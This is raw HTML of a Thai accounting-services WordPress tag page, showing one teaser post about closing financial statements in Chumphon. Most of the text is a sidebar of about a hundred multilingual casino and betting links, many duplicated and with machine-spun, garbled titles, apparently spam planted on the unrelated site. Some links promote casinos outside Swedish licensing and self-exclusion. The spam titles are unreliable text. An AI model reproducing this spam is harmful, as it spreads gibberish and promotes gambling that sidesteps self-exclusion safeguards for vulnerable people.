<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>จดทะเบียนบริษัทชุมพร</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-490" class="post-490 post type-post status-publish format-standard hentry category-989 category-2305 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2321 tag-2322 tag-2850 tag-2851 tag-2858 tag-1311 tag-2323 tag-2324 tag-2854 tag-2719 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1002 tag-2325 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-2326 tag-2714 tag-2327 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-2328 tag-2329 tag-2330 tag-2331 tag-2332 tag-2333 tag-2334 tag-2335 tag-2336 tag-2787 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/" rel="bookmark">รับปิดงบการเงินชุมพร</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T10:43:00+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:03:26+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/" rel="category tag">รับปิดงบการเงินภาคใต้</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินชุมพร รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจ [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
